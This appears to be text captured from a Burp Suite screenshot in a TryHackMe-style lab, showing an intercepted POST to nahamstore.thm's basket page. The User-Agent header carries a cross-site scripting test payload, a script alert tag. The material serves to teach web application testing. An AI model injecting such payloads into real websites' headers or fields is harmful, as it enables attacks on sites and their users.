 Burp Project Intruder Repeater View Help Param Miner Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://nahamstore.thm:80 [10.10.131.208] Open browser
Time Type Direction Method URL Status code Length
09:13:42 12 Nov 20... HTTP → Request POST http://nahamstore.thm/basket
09:14:02 12 Nov 20... HTTP → Request POST
Request Inspector
Pretty Raw Hex Hackvertor
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Origin: http://nahamstore.thm
6 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>alert("XSS")</script>
10 Referer: http://nahamstore.thm/basket
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=ae0fdfa81afca8a20519590c01ac05d9
14 Connection: keep-alive
15
16 address_id=5&card_no=1234123412341234
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (6) All issues (6) Memory: 384.0MB